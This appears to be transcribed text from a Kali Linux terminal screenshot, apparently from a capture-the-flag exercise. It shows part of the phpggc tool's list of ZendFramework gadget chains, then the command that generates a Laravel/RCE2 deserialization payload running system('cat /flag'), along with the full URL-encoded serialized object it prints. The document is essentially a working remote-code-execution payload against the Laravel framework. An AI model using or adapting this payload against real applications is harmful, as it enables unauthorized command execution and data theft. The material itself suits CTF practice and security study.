 root@kali: ~/桌面/php_test/phpggc-master
文件 动作 编辑 查看 帮助
ZendFramework/RCE3 2.0.1 ≤ ?
RCE: Command __destruct
ZendFramework/RCE4 ? ≤ 1.12.20
RCE: PHP Code __destruct *
ZendFramework/RCE5 2.0.0rc2 ≤ 2.5.3
RCE: Command __destruct
┌──(root㉿kali)-[~/桌面/php_test/phpggc-master]
└─# ./phpggc Laravel/RCE2 system 'cat /flag' --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%
00%2A%00events%22%3BO%3A28%3A%22Illuminate%5CEvents%5CDispatcher%22%3A1%3A%7Bs%3A
12%3A%22%00%2A%00listeners%22%3Ba%3A1%3A%7Bs%3A9%3A%22cat+%2Fflag%22%3Ba%3A1%3A%7
Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A9%3A%
22cat+%2Fflag%22%3B%7D
┌──(root㉿kali)-[~/桌面/php_test/phpggc-master]
└─#